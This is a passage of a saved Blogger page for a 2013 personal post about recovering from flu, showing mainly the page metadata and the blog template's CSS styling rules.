

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blisspeace.blogspot.com/2013/04/arhhflu.html
body_size: 49481
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2013/04/arhhflu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="http://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/5384577932268599548/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2013/04/arhhflu.html' property='og:url'/>
<meta content='arhh...flu...' property='og:title'/>
<meta content='Not a good week for me as I was down with a flu and only recovering now. Sometimes I am wondering whether docs who prescribed weak medicines...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/w1200-h630-p-k-no-nu/C360_2013-04-13-15-37-53-806.jpg' property='og:image'/>
<title>
arhh...flu... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='arhh...flu...' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2013/04/arhhflu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='http://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='arhh...flu...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6bi2MJe0_DMv9SKy2YksUmtNHbn9hkilKKbhzc_h2PlyvcsjukMhwqEYJdgIf1YM-dTDX7OUHLP30nYJkEvq0Zi7iPsWpBxYBgTeNsxgLeyN2CH1pFXl7D41oep1ux5Gc2N66iqYYKNkx/s1600/C360_2013-04-13-15-37-53-806.jpg' name='twitter:image'/>
<meta content='arhh...flu...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
